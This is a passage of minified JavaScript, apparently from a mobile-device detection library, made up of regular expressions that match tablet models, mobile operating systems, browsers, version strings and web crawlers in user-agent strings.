NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
